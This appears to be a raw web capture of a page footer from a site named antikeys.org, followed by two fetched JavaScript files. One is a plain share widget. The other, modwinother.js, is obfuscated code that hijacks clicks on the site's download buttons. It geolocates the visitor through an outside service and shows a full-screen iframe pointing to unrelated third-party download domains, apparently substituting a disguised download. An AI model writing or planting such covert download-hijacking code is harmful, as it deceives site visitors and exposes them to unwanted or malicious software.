<script src="/js/jquery.colorbox-min.js"></script>
<!-- /Colorbox -->

<!-- share -->
<script async src="/js/share.js"></script>
<!-- /share -->

<!-- Yandex.Metrika counter -->
<script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(17773354, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/17773354" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BEQZMTL9GM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BEQZMTL9GM');
</script>

<script defer src="/js/modwinother.js"></script>

<script defer src="/js/yall.min.js"></script>
<script defer src="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?features=IntersectionObserver"></script>

</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://antikeys.org/js/modwinother.js
body_size: 2242
content:
const _0x447c2f=_0x428a;(function(_0x4310b9,_0x33ac54){const _0x544161=_0x428a,_0x384b66=_0x4310b9();while(!![]){try{const _0x774386=parseInt(_0x544161(0x10d))/0x1*(-parseInt(_0x544161(0x12f))/0x2)+-parseInt(_0x544161(0x119))/0x3*(parseInt(_0x544161(0xf7))/0x4)+-parseInt(_0x544161(0x11d))/0x5+-parseInt(_0x544161(0xf8))/0x6*(parseInt(_0x544161(0xfc))/0x7)+-parseInt(_0x544161(0x121))/0x8+parseInt(_0x544161(0x125))/0x9*(parseInt(_0x544161(0xf5))/0xa)+-parseInt(_0x544161(0x111))/0xb*(-parseInt(_0x544161(0x120))/0xc);if(_0x774386===_0x33ac54)break;else _0x384b66['push'](_0x384b66['shift']());}catch(_0x1a3a4e){_0x384b66['push'](_0x384b66['shift']());}}}(_0x3e6f,0x300d2));let modalShown=![],targetDownloadLink=null;function _0x428a(_0x24be63,_0x29194a){const _0x3e6fa8=_0x3e6f();return _0x428a=function(_0x428a21,_0x534bcc){_0x428a21=_0x428a21-0xe8;let _0x5f4edb=_0x3e6fa8[_0x428a21];return _0x5f4edb;},_0x428a(_0x24be63,_0x29194a);}const triggerSelectors=[_0x447c2f(0xf2),_0x447c2f(0x126),'#example_3\x20.button'],allowedCountries=[],allowedUserAgents=[],excludedCountries=[],excludedUserAgents=[];function loadModalContent(){const _0x521869=_0x447c2f,_0x16f2b6=document['createElement'](_0x521869(0xf0));_0x16f2b6['className']=_0x521869(0x12d),_0x16f2b6['style'][_0x521869(0x104)]=_0x521869(0x11a),_0x16f2b6['style'][_0x521869(0x105)]='0',_0x16f2b6[_0x521869(0x10a)][_0x521869(0x106)]='0',_0x16f2b6['style'][_0x521869(0x108)]=_0x521869(0x123),_0x16f2b6['style'][_0x521869(0xff)]=_0x521869(0x123),_0x16f2b6[_0x521869(0x10a)][_0x521869(0x122)]=_0x521869(0x10f),_0x16f2b6[_0x521869(0x10a)][_0x521869(0xee)]=_0x521869(0x107);const _0x5597b3=document[_0x521869(0xf6)](_0x521869(0xfe));_0x5597b3[_0x521869(0x10b)]='https://mod.pepikutan.net/other/?link=https://gesoft.site/smart/MzM5fDMxNQ',_0x5597b3['style'][_0x521869(0x108)]=_0x521869(0xed),_0x5597b3[_0x521869(0x10a)][_0x521869(0xff)]=_0x521869(0xeb),_0x5597b3[_0x521869(0x10a)][_0x521869(0x104)]='absolute',_0x5597b3[_0x521869(0x10a)][_0x521869(0x105)]=_0x521869(0x124),_0x5597b3['style'][_0x521869(0x106)]=_0x521869(0x124),_0x5597b3[_0x521869(0x10a)][_0x521869(0x11e)]=_0x521869(0xf3),_0x5597b3[_0x521869(0x10a)][_0x521869(0xfd)]='none',_0x5597b3['style']['zIndex']=_0x521869(0xfa),_0x16f2b6[_0x521869(0xf4)](_0x5597b3),document['body'][_0x521869(0xf4)](_0x16f2b6);const _0x21ab9b=document[_0x521869(0xf6)](_0x521869(0x102));_0x21ab9b[_0x521869(0x130)]=_0x521869(0x115),_0x21ab9b[_0x521869(0x10a)]['position']='absolute',_0x21ab9b[_0x521869(0x10a)][_0x521869(0x105)]=_0x521869(0x103),_0x21ab9b['style'][_0x521869(0x106)]=_0x521869(0x137),_0x21ab9b['style']['padding']=_0x521869(0x117),_0x21ab9b['style'][_0x521869(0x101)]=_0x521869(0x136),_0x21ab9b[_0x521869(0x10a)]['border']=_0x521869(0x135),_0x21ab9b[_0x521869(0x10a)][_0x521869(0x133)]='#9a9a9a',_0x21ab9b[_0x521869(0x10a)]['borderRadius']=_0x521869(0x116),_0x21ab9b['style']['cursor']='pointer',_0x21ab9b['style']['zIndex']=_0x521869(0x113),_0x21ab9b[_0x521869(0x110)]=_0x521869(0x100),_0x21ab9b['addEventListener'](_0x521869(0xfb),function(){const _0x4f6aef=_0x521869;parent[_0x4f6aef(0x138)]({'action':_0x4f6aef(0x11c),'source':'closeButton'},'*');}),_0x16f2b6[_0x521869(0xf4)](_0x21ab9b),_0x16f2b6['addEventListener'](_0x521869(0xfb),function(_0x3cad9f){const _0x47b946=_0x521869;_0x3cad9f[_0x47b946(0x10c)]===_0x16f2b6&&parent[_0x47b946(0x138)]({'action':'closeModal','source':_0x47b946(0x101)},'*');});}function closeModal(){const _0x2fc81f=_0x447c2f,_0x17edb5=document[_0x2fc81f(0x128)](_0x2fc81f(0x118));_0x17edb5&&_0x17edb5[_0x2fc81f(0x12e)](),modalShown=![],targetDownloadLink&&targetDownloadLink[_0x2fc81f(0xfb)](),targetDownloadLink=null;}function _0x3e6f(){const _0x1b5bfb=['100%','50%','1413booTFQ','#example_2\x20.button','action','querySelector','includes','then','setItem','country_code','modal','remove','494tBFrtD','textContent','unknown','message','color','data','none','rgba(43,\x2037,\x2091,0)','calc(50%\x20+\x20293px)','postMessage','load','forEach','addEventListener','476px','getTime','652px','zIndex','downloadButton','div','userAgent','#example\x20.button','translate(-50%,\x20-50%)','appendChild','8420GmfvWc','createElement','4vJZeQR','13422aMyfNf','catch','9998','click','665stIiRQ','border','iframe','height','close-button','background','button','calc(50%\x20-\x20231px)','position','top','left','9999','width','getItem','style','src','target','999ugYjQp','toString','rgba(0,\x200,\x200,\x200.5)','className','100463hJbKiG','querySelectorAll','10000','length','\x20Х','5px','5px\x2010px','.modal','517029iCDuxs','fixed','geo','closeModal','1059145YrfWHM','transform','some','1308lDmITm','699464UHutOL','backgroundColor'];_0x3e6f=function(){return _0x1b5bfb;};return _0x3e6f();}function checkAndShowModal(_0xb77424){const _0x5d0210=_0x447c2f;targetDownloadLink=_0xb77424[_0x5d0210(0x10c)];const _0x26ac1e=new Date()[_0x5d0210(0xec)](),_0x314bae=localStorage[_0x5d0210(0x109)]('lockmodal');!modalShown&&(!_0x314bae||_0x26ac1e-_0x314bae>0x1*0x3c*0x3c*0x3e8)?(_0xb77424['preventDefault'](),getUserCountryAndAgent((_0x2c0588,_0x271ad9)=>{const _0x822814=_0x5d0210,_0x578f9f=(allowedCountries['length']===0x0||allowedCountries[_0x822814(0x129)](_0x2c0588))&&(allowedUserAgents[_0x822814(0x114)]===0x0||allowedUserAgents['some'](_0x3be12e=>_0x271ad9[_0x822814(0x129)](_0x3be12e)))&&(excludedCountries[_0x822814(0x114)]===0x0||!excludedCountries['includes'](_0x2c0588))&&(excludedUserAgents['length']===0x0||!excludedUserAgents[_0x822814(0x11f)](_0x391c1e=>_0x271ad9[_0x822814(0x129)](_0x391c1e)));_0x578f9f?(loadModalContent(),modalShown=!![],localStorage[_0x822814(0x12b)]('lockmodal',_0x26ac1e[_0x822814(0x10e)]())):targetDownloadLink[_0x822814(0xfb)]();})):targetDownloadLink['click']();}function getUserCountryAndAgent(_0x2a8a94){const _0x27c8e2=_0x447c2f;fetch('https://jsengine.ru/geoproxy/ip')[_0x27c8e2(0x12a)](_0x13d2b7=>_0x13d2b7['json']())[_0x27c8e2(0x12a)](_0x555d57=>{const _0x5953a3=_0x27c8e2,_0x488d50=_0x555d57[_0x5953a3(0x11b)][_0x5953a3(0x12c)]||_0x5953a3(0x131),_0x25dbb6=navigator[_0x5953a3(0xf1)];_0x2a8a94(_0x488d50,_0x25dbb6);})[_0x27c8e2(0xf9)](()=>{const _0x5ed703=_0x27c8e2,_0x28436b=navigator[_0x5ed703(0xf1)];_0x2a8a94(_0x5ed703(0x131),_0x28436b);});}window[_0x447c2f(0xea)](_0x447c2f(0xe8),function(){const _0x1ab185=_0x447c2f;triggerSelectors[_0x1ab185(0xe9)](_0x3b68bb=>{const _0x5b5c01=_0x1ab185,_0xa405db=document[_0x5b5c01(0x112)](_0x3b68bb);_0xa405db[_0x5b5c01(0xe9)](_0x13821e=>{const _0x23f77f=_0x5b5c01;_0x13821e[_0x23f77f(0xea)](_0x23f77f(0xfb),function(_0x3da87d){const _0x4d23cc=_0x23f77f,_0x391a01=new Date()[_0x4d23cc(0xec)](),_0x51b149=localStorage[_0x4d23cc(0x109)]('lockmodal');(!_0x51b149||_0x391a01-_0x51b149>0x1*0x3c*0x3c*0x3e8)&&checkAndShowModal(_0x3da87d);});});});}),window[_0x447c2f(0xea)](_0x447c2f(0x132),function(_0x3e91b6){const _0x2fdbfd=_0x447c2f;if(_0x3e91b6[_0x2fdbfd(0x134)][_0x2fdbfd(0x127)]===_0x2fdbfd(0x11c)){const {source:_0x5cc562}=_0x3e91b6[_0x2fdbfd(0x134)];if(_0x5cc562!==_0x2fdbfd(0xef))closeModal();else{const _0x29b2dc=document['querySelector'](_0x2fdbfd(0x118));_0x29b2dc&&_0x29b2dc[_0x2fdbfd(0x12e)](),modalShown=![];}}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://antikeys.org/js/share.js
body_size: 618
content:
var url = encodeURI(document.location.href);
var title = encodeURI(document.title);

//var url = $('#share').data('url'); 
//var title = $('#share').data('title');

var share_view = '<a title="ВKонтакте" class="vk" href="https://vk.com/share.php?url='+url+'&title='+title+'" share></a><a title="Мой Мир" class="mw" href="https://connect.mail.ru/share?url='+url+'&title='+title+'" share></a><a title="Одноклассники" class="ok" href="https://connect.ok.ru/offer?url='+url+'&title='+title+'" share></a><a title="Я.Мессенджер" class="ymes" href="https://yandex.ru/chat?text='+title+'%0A'+url+'#/forward" target="_blank"></a><a title="Facebook" class="fb" href="https://www.facebook.com/sharer.php?src=sp&u='+url+'&title='+title+'" share></a><a title="Twitter" class="tw" href="https://x.com/intent/tweet?text='+title+'&url='+url+'" share></a><a title="Viber" class="vb" href="viber://forward?text='+title+'%20'+url+'" share></a><a title="WhatsApp" class="wa" href="https://api.whatsapp.com/send?text='+title+'%20'+url+'" share></a><a title="Skype" class="sp" href="https://web.skype.com/share?url='+url+'" share></a><a title="reddit" class="rd" href="https://www.reddit.com/submit?url='+url+'&title='+title+'" share></a><a title="Telegram" class="tg" href="https://telegram.me/share/url?url='+url+'&text='+title+'" share></a>';

var text = document.getElementById('share');
  
function share() {
  text.innerHTML = share_view;
};

share();

$('[share]').on('click', function(share) {
	var h = 550, w = 650;
	window.open(share.target.href, '', 'scrollbars=1,height='+Math.min(h, screen.availHeight)+',width='+Math.min(w, screen.availWidth)+',left='+Math.max(0, (screen.availWidth - w)/2)+',top='+Math.max(0, (screen.availHeight - h)/2));
	return false
});